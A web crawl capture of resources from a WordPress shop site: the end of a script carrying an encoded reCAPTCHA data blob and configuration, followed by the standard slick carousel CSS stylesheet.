kEcG3DvsOQwpw1wq7DpsKKw5hvVVtgwo7DssOqwpXDqMK/wrURQ8Krw5jDscK1fsOeBsOOBzlaJMOaw6LCpSsgwoPDnnY9wpBEw6HDixdGcsKbLsOPQ8OvQsOuw5gJL8OnBxfDncOFGMKdw6cpXkLDpsK8w4rDhi/CtStXXkwvAV92w4zDkkDDsEvDrcOhfjfDthfDuDrCtkzCr8Kiwochw7kafEAOwojCiHE9wpnDoMKdwrLChloMw4LCqnQIXkZJw51rQcKNwpLCr27DuGvDnMOkw4k9wo52ecOow6PCrQcJw6NYPAIzwrt/[base64]/Cr0Zew6oBFsOrKnPCmknCphbCrsKULcORwrI5CcOGNcOFMMOfJ8KeYkHCvDxUa8Kve8KgWiQAwrfDg8OPwqkMBcOVan/Di8OZw7/CnV8ybsOGwodFwo4qw4nCrHoFH8K3wqN2P8OlwrYlVkBJwqzDgcKvPcKuwqfDosK3JsKWHijDh8O6wpdkw4vDgsO/w73Dv8KBScKQKQ01woEPQcKmPcOyVwtbwoB1AV7CqEYVaF4bw6XDlsKwwoAnwqTCicOyWxTCiQPCm8KQU8Odw6rChnDCp8OkE8OBMsOLQFRYwr4nWMK+PsOSF8KXw5vDuQjDrsK/wpAEHsOvPGLCokJTw4Y+RsO/bAtLdsO3wpddT0bCnmbDiV7Cnz/[base64]/Dh8OJY8K4wrcywoHDqwZFwpbCm8OTDcOIHMK2w6/[base64]/CtsKENMO0w5rDm8Oww7fDhMK9BMOZC1PCpsKlEsKUdj/DrcK6wrxVwq/DmMOvw5jDiT/CsVLDrMOIdB7DlQHDrA5iw5LCj8OFw6drw6zCtsKpCcKnwp7Cv8KCwq1aT8Kow43DqzHDtGXDrwXDthPCo8OvesK/wqbDosOAwq/DosODw4TDjUvDtsOJP8O4ShzCu8OHBMKuw6saK29VA8O+csKoUD0fUWHDh8KBwoHCgcOewokIw6M+I27DtljDgArDlsOUwoTDu3E1w6JjeRAZw57CtRvDniNmBUzDlzlVw47Dgi/[base64]/DoMKDGRQiYG4fWDdYwpHCgC7CgHV3w4LCrCDCp2JhU8KYwqDCh17DjFZQwqjDqcO8YT/[base64]/wo3CgEfCs3nCrlTChxlLwo9Dw63DiirDrx0ZAsKEPsOowqBTw6VyGRrDsjR+wocWI8O/MElswr88wrV5wqRNw5TDnMOWw6vDqcK2wqQCw49dwpvDisKlfBfCqsORFcOqwrtrYcKCVQ8UwqYHw6TCs8K2dgRIwqh2w7nCpHUXw6dGD3B4OsKzX1fCocOiwr/Dmk7CrzcBcH8sPsKed8OYwrXCvyZCSGTCtsOmTcOeYkVPVDkuw5TCj3clKVg+w5rDp8Oiw5F4wqbDn15DXRcIwq7DoA0Aw6LDsMOsw7pbw7QAEFbCkMOkTcOSw7sCLsKDw4d2U3LCucO5YsK+dMOpLErCm3XChVnDp0fCuMO5DMOnIcOeLAHDuj/CuQjDpMOowq7ChMOEw5QfUcK/w5BEOQDDslHClm/DkU7DhQhpLlfDksKRw5TDs8Kcw4fCqk50RkLCs116WsKlw7jCtMKPwo3Coh7DmkwCVWgbKHc6BlfDglXCnMKJwoPDlcKhCMOVwpTDjsOgZn/DtknDjX3Dj8O7ecOkwrTDrMOhw53DvsKRKwNhwpxLwoXDmV9UwrnCm8OxwpAaw7Fsw4DCrMKbUXrDgULDosKEwphswr8+X8Ktw6PCjWfDtcOSw5zDtcOafAvDq8OLw7DDlTHCs8KyTWbCrFEPwonChsO7wp8lNsOjw6DDiURuw7Bdw5/[base64]/Dl8OiLMOdO8ORX3IvfRNowoPCssOnwr1Ec8O5wrF7w7sJw6PDs8KCCnR2DHTDiMKaw7rCgV3CtcODRsKqL8OEcg/CqMKZSsOxIcKoby/DihIYV1/[base64]/DvC7CuXBQw6rCqyXChcKfw7rDpBfCmsOywpPDlsOrbsOxFQzCmMKVcMOoDA0WRWNpQyTConpPw5DDpW/DhEPChMOsB8OFWmYmFU7Dv8KMwowhJ2LCqsKrwqrChsKLw6MiP8K5wrwVb8KgOcKBBcOaw7PCqMKSJWzDrSVSP0U8wpYiacKTYydfc8OZwrzCi8O2wpJ/PsOPw5XDtnYhwofDtMKhw73DtMKqwrZ/[base64]/[base64]/[base64]/DiTREwpxXbcKqw7bDrsKMI8OjZGfDhcOyaMOMKsKzMGPClsOJw4DCiQfDnwtKwpI2PMOowqIWw4XDjsOiLU/DnMOCw4Aqagdkw68SXj92wptrS8ORwrPDi8OSZF1pHwDDn8Klw5zDimvDrMODVcKudT/DvsK7L2TCuBBQFSl1ScKjw6zDlMKzwp7DkioWCcKXeHLCtW9TwpBxwpXCusKoJjMqJMKlaMOaZzfDlG7DpcOuByEvdl4uwozDsUzDlnPCnRfDvMO7McKiF8KAwpfCr8OwNyplwpDCncO/[base64]/CtsK6w48iwr8hw6/DuGkUwp/CvzjCkcKLw7lGNBlHw7QOw7jDq8OqfDTDuwLCqcO1TcOvVWd2wpfDum/ChQRcfcOcw40NT8KhKw9/wpsOI8OBYMK9JsOCIRdnwqcCwpTCqMOwwpzDr8OIwpZqwr3CtcKMHsOZSsOJC1/DoULCinnDiUYzwrzCksOYw5M9w6vCo8KiBcOmwpBcw73DjMKKw5PDlsKrwprDhGjCgyLCgXlAdcKlAsODKxhRwohhwrdhwqTDhcOZB2DDq1hgCcKWGCrDoSUjA8OtwobChsOWwr7Ck8OsDFnDvsKgw44fw5fDvF/[base64]/[base64]/DkQM6w5bCvVvCvTgTEcOuw5cEwqvDvGhtKi/Dm8Krw4kdP8Kdw7rCo8OuV8O7wpk7fwzCu37Dhhpcw7vCrUEXY8KoMEXDmhttw7t9U8KdM8K1N8KBXmkzwqgqwqNJw7M4w7RNw5/DgyEMWVAlEsKLw7BKNMOfw4/ChsOmA8Kzw5LDonxkEMOmYMKdc1LCknVqwpsew7/Cr0wMVzVUw5/CoUgiwrFFAsOAP8OHLSUMbzBPwpLCnFNpwp7Cuk/Cq0vDu8O2a3PCpnsJHsKLw4Fzw5ckLsO0FA8oYMOyYcKkw5NVw7EbJQ1tX8Knw6XCgcOBAsKdHzHCm8OgOcOWwrfCtcOtw4hJwoHCm8OGwowRBxYSw67DucOpGS/Dl8OyZcOFwocGZsK7e21faibDpsKoS8KVwqbCnsOMPFzCjjvDjU7ClCY2a8KRCMONwrDDhsOuw6tqw79DQUxaa8O0wrUTSsOndyXDmMKdNGzCizFGXTtHM2jDo8KUwpYwVi3CqcKCJ0zDlwHCgsKVwoN7KsOawoHCncKPMMKNGl7ClsKNwpwIw5zCrsKfw4/DtH7Cng0iwpgQw50fw6HCncOCwp7Dv8OvFcK9FsOcwqhGwrbDgMO1woNyw4rDvxYEHMOESMKAZUTCrsKFKmXCssOMw6wxwpZXw5c4Y8OjWsKew4U6w7DCj33DusKIwpbClMOJSikUw6AlcMK4TMK/cMKFaMOkXmPChzMAwr/DsMOkwrfCgm5HUcKfcUU7fsOlwr98w41eCx3DpjRnwrl9w5HCm8K4w48kNcKewq/Cj8O5CUvCn8KhwpgJw79Qw4M7ZMKqw71mw5JwBDPCuxHCqcKMw4Ypw4Mew63DmMK9KcKjeQTDpMO+FcOoBUrCiMKoEizDpkgaTUzDvR/[base64]/CvW/DicKUCU4AwqnDucKjw5LDmGXCkcOgOcORYSUaECACUMOnwrnDiEBdR0bDlcOtwpnDsMKCTsKGw5RyRhPClsO0QAEbwprCs8OWw5lbwqEaw4/CpMOjTUM/WsOQXMOPw63Cv8OwW8K/w6cYF8Kqwo7DqD5RWMK5ScOTXsKmCsK7ciHDgcOvOXkxP0YVwp8URwcGdsONwr8FWCB4w60uw6vCnVPDoGBWwqVYLBbCqcKgw7I6GMODw4kfwqjDjQnCpSF+IkHCvsK1DMOePmvDr1bDshYAw4rCs2dAOMKYwr9CXCHDmMO1wqXDssOAw7TDtcOZW8OEFMOgUMO/[base64]/CmcKfQ3onDH1HwozCncOGP8K7wpHCoMK/LsKzdcO4bjTCisOnAnDCrMOIHidhw7QZSHMbwrRBwqsDI8O/w4oOw6PCvMOvwrYLOFzCrGhNFk3DnEbCoMKrw5TDncOqDMOZwrHDjXB0w5lRa8KMw5Q0V3TCpMKBesKkwrEJwq9xd1ARFMOWw4bDqMOZRcKkNMOzwp/[base64]/CnMKpwqA4w6N7w4HCkkQFwpfCji3Dn8OJw7nCvlrCuhDCqcONOBNldcOCw5t5wrHCo8ODwqIuwp5Ww7MyXMK0wo/CqMKGEz7Dk8OwwrMSw5TCiR0Fw7TDiMKbI0cNZhPCszZWbsOCTGXDv8KAwrnCsyzChMKLw6PCmcKswoUNb8KPSsKpAMOFw7nCpEJvw4ZLwqvCtDkLE8KFTMK0fzjCtUAXJ8K7wr/Dh8O7TCIIOHPCsUTCpEvCvmolF8ONR8O9aXrCpH/DqwvDnX3CksOAcMOSwojDpsOHwrUrJT3DkcKDBcO1wovDoMKQOcKvTTNUZ1fDgMOzC8OoC1Y3w6pMw7DDrywnw4jDiMOtwpI/w4dyDn40CDNKwpt0wqrCrnw+ZsKyw7HDvisoOEDDpglQSsKsPcOTNRXDo8OFwrg8JsKWBy9HwrIOw7fDu8KJADHDuhTDi8KVRzwrw73CqcKCw4jCicOGw6bDrFU5wpnCvTfCk8ORMilRYDcqwonChsOKw4PChsKew7wDcQBlZkUGw4LCkkXDsWfCpcO/w5DChcKWTHjDmkrCmcOEw4/DmMKPwp0EHAbCjjI7ADDDtcObMGHCu3jCjsOfwpvCkmIRVThFw47Dr1/CmDZFFXZiw4bDkg19SiJdBcKhZ8ONBhzDvcKKWcOVw7wmelpPwrXCpMO4HMK6BXsOPsOSwqjCuU/[base64]/[base64]/DuMKDSsKOdVMQU0NsM38VwrdCQ3vDrcKrwrcjKkZZw74OfWTDtMOrwp/[base64]/[base64]/[base64]/[base64]/w5ILBDY6W8KIdEHCv8Oxw4Flw6bCpcKEw7xZGELDs23Cpi5cw5AVwosADSokwo5QWDzDvSoIwrTDvMKJDzMNwqo5w48Owr3Cry3CgmnDlsKbwqjDlcO7MDUANsK6wrPDrXXDsD4YesOKQsKyw78yKsOdwobCucKEwrDDlcOFMBUDND/DgwDCgcOgwqnCiC00w6vCksOmIzHCgMORdcObIcKCwoPDunLCsDtiNyvCpFlHwpnCvg08Y8KQEsO/SV3DgVzCgVMVVsO/[base64]/DsKVbkrCg3nDssO/[base64]/CmEDCp8O1clrCiMOgUx/DnMO2wqDCskbDvsKOHCvCv8KUesKBwpXCjwzDqx1Zw7AmG2HCgMOeAMKuc8OUVMO/VcK8wpIuWlDChArDnMOZN8KrwqvDsATCqjYrwrrCisKPwoDCl8KeYQjCv8O7wr4hAD/DnsKSPn97elDDlsKMSigRasOJC8KcdMOfw7nCqcOWN8K1QcOVwrwGT17Ct8OVwoLCjcOkw70hwrPCiC1rCcOYNTTCqcOje2pVwrZrwrwLIcOkw6x7w7tCwoXDmx7Du8K/[base64]/w5DCgVXCjFIYw5LCvwp7wpPDi0Fzwp3Cq2HDv1zDj8KQHcOCFcK8NMKww5k1wobDrXvCqMO/w5QJw4cjBBYVwrECO19Iw4k0wrhZw7QJw7zCnMOEb8OHw5TDrMKqN8O6C15wGcKqDUnDrnbDq2TCiMOUKcODK8OSwq9Lw6TCsEbCjcOwwpvDucK8RmZew6wnwr3DiMOlw48NLzUsX8KnWDbCv8OCPUzCr8KvZMK+d2HCgDkXQMOIw7/[base64]/[base64]/CmsOJw67CjsKew4PCo8OdVcK/[base64]/Ct8KvYMOpZlHDh0tnwrgNaSnChsKiwqHDgMOxwrLDicOMeUAbwobDjsKRwr8ETXbDvsOCbkHDpcOWU2jDu8ODw5wGRMO6dcKGwr1+Rm3DpsKew7bDpAfDiMKdw4jCjjTDtsOUwrMsVB1NDFEkwo/DqcOsIRjCow4BfsOuw7Fcw5E7w5V5AVDCt8OWMV7Cn8OLHcOdw7HCtxk+w7jDpltgwrwrwr/[base64]/Dkxoww5oJw4ANQyRPw7zDqcOoG24UCcOLwqZcAsKZwqvCnzDChcKzFMKXK8KjW8KMS8K1w7dTwpp9wpQNw7wuw6sPMx3CnwnCq1JGw7dnw7IkLD/CuMKAwrDChsOiNETDpwPDj8KZwpvClShKw63DnMK0KcKYZ8OdwrDCtmZCwpPChjTDu8OWwr3Cj8KJUsK0EQcrw77CiXtVw5kQwqFSaGtIbiDDr8OlwrJtaDZTwr/Cnw/DiQ3Ckj0QC2ZYGR8JwoRKw4jCr8OSwpnCicKUa8OgwoRBwqcZw6MywpDDlsKDwrjDpMKxdMK1Ajw3f0ZNFcO8w6hPw6EKwqIgwobCoRcMRAF1R8KFIcKrdHTCrMO+fEZQwoHCp8OVwoLCv3fDvHHCmsKywqXCqsKtwpA5wo/Dk8KNw43DtBQ1asK6wrTCrsKRw5h2O8OVw5XCvMKDwqx4FcOLJA7CkQAUwobCscO+CGXDrX59w4hJJxdkfzvCgsKBdHAvw7d1w4UEWD1RO241w5/DjcOcwrx/woB9IncxfcKJCi1fLcKAwozCicKUZsO3cMO3w5fCisK4J8OCQcKjw44WwqwHwoHCgsKJw4kYwot4w7zDgsKfMcKvWsKbfxjDucKKw4YDIXfClcOuO13DoTLDq0/Cq1AIfyzCjwrCnnJ1PRVxZ8OuN8OOwpddZHDCgxwfK8KGYWVDwo8gwrXDrMKYKcKvwoLCjcKAw70gw7VENcKXJmHDrsOKRcOSw7LDujrCm8OWwqw6PMORGmrCj8OsO0twCcOMw5nCqR/Ch8OwS11mwrPDoGvCjcO6wonDicOMWyXDp8KswrTColrCtnYSw7nDvcKLwoQ/w7U6wqPCrsK/wpbDil/[base64]/w5PDkMKwNMKzBEE+CcKTw6PDuBkOXE8VwqfCuMOkOcOvPVtgHsOhwofDhcKBw45Mw43DisKKKTLDvhh4ezU8e8OIw5hCwrvDuB7DiMKyB8OFWMOXG2VZwpkdR3hRRjt3wpolw6DDvsKeIcKZwozDjhzCqsKHMcKNw6VRw55Zw5c7ckdTaQTDump/fMKtwpJBaDDDusOUfUYbw7ByTMOENMORaQsKwrEgIMOywpPCmcKAXU/[base64]/TwFzw7nDr8OSwoMDw5gcwqrDgjkZw5/DgcOcwrcKXlXDlsK1Z29NFFjDi8OOw5Eew49BDcKsfznCmAgWFsK5w7DDvxZ7GG1Ww7HDkDlkwpFowqTCvm3DhnU0I8OEfgfCg8KnwpkyfWXDmh/Csyxgw6LDocOQVcOtw51lw4bCgsKxFVINHMORw4LDrMK7ZcOJT2XDjmkRMsKbw43DgGQcwqotwqMIYGfDkMOSUjHCv1VefMKOw7EQdxfCs1vCnMOhw4HClhLCrcKkw6lIwqbCmj5uHnomNUxdw5I9w6/CoRnClRjDrG9lw79kdkMQHTbDscOtKsOYw70IEywPf0TDlcKCHh1JZxI0OcO9C8KtLXInaUjCr8KYccKdNRxIZjsLfAIew67Dnm5BUMKTwrbCoXTCmTZxwpwcw7ZJQXlGw4jDmn7CpX7DnsK/[base64]/[base64]/ClcOdaMKbw4TCnsOOwrHDtQomJsKwNcOEDwc2YMOEXTrDvxfDp8K9LcK2asK9wqrCjsKLLgjCh8KxwrzCswJewrfCkVMqUMKKFQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sprogstore.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22z2ZSZAZlJfxRImgqF6vKt1Opmztu7aXU+cStM8zDhE8\\u003d\x22,1,0,null,1,1769021992729,0,0,[110,156],null,[253],\x22RC-EUIpTI8eGobroQ\x22,null,null,null,null,null,\x220dAFcWeA6ivFqCiZcFuV-b5CWT5VvwC_1zl_wPWK3i-49E7Eey3iCSKCcm5MRnst2DzZ-HpAK62FflPGC7vVUK47Wy2EU6WWcH8w\x22,1769104792906]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sprogstore.com/wp-content/themes/foden/css/slick/slick.css
body_size: 472
content:
.slick-slider{ box-sizing:border-box; -moz-box-sizing:border-box; -webkit-touch-callout:none; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; -ms-touch-action:pan-y; touch-action:pan-y; -webkit-tap-highlight-color:transparent; }

.slick-list,.slick-slider{ position:relative; display:block; }

.slick-list{ overflow:hidden; margin:0; padding:0; }
.slick-list:focus{ outline:none; }
.slick-loading .slick-list{ background:#fff url(ajax-loader.gif) 50% no-repeat; }
.slick-list.dragging{ cursor:pointer; cursor:hand; }

.slick-slide,.slick-slide img,.slick-slider .slick-list,.slick-track{ -webkit-transform:translateZ(0); transform:translateZ(0); }

.slick-track{ position:relative; left:0; top:0; display:block; zoom:1; }
.slick-track:after,.slick-track:before{ content:""; display:table; }
.slick-track:after{ clear:both; }
.slick-loading .slick-track{ visibility:hidden; }

.slick-slide{ float:left; height:100%; min-height:1px; display:none; }
.slick-slide img{ display:block; }
.slick-slide.slick-loading img{ display:none; }
.slick-slide.dragging img{ pointer-events:none; }
.slick-initialized .slick-slide{ display:block; }
.slick-loading .slick-slide{ visibility:hidden; }
.slick-vertical .slick-slide{ display:block; height:auto; border:1px solid transparent; }
.slick-next,.slick-prev{ position:absolute; display:block; height:20px; width:20px; line-height:0; font-size:0; cursor:pointer; top:50%; margin-top:-10px; padding:0; border:none; }
.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{ background:transparent; color:transparent; outline:none; }
.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{ opacity:1; }
.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{ opacity:.25; }

.slick-next:before,.slick-prev:before{ font-family:slick; font-size:20px; line-height:1; color:#fff; opacity:.75; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; }

.slick-prev{ left:-25px; }
.slick-prev:before{ content:"\2190"; }

.slick-next{ right:-25px; }
.slick-next:before{ content:"\2192"; }

.slick-dots{ position:absolute; bottom:-45px; list-style:none; display:block; text-align:center; padding:0; width:100%; }
.slick-dots li{ position:relative; display:inline-block; margin:0 5px; padding:0; }
.slick-dots li,.slick-dots li button{ height:20px; width:20px; cursor:pointer; }
.slick-dots li button{ border:0; background:transparent; display:block; outline:none; line-height:0; font-size:0; color:transparent; padding:5px; }
.slick-dots li button:focus,.slick-dots li button:hover{ outline:none; }
.slick-dots li button:focus:before,.slick-dots li button:hover:before{ opacity:1; }
.slick-dots li button:before{ position:absolute; top:0; left:0; content:"\2022"; width:20px; height:20px; font-family:slick; font-size:6px; line-height:20px; text-align:center; color:#000; opacity:.25; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; }
.slick-dots li.slick-active button:before{ color:#000; opacity:.75; }

[dir=rtl] .slick-next{right:auto;left:-25px;}
[dir=rtl] .slick-next:before{content:"\2190";}
[dir=rtl] .slick-prev{right:-25px;left:auto;}
[dir=rtl] .slick-prev:before{content:"\2192";}
[dir=rtl] .slick-slide{float:right;}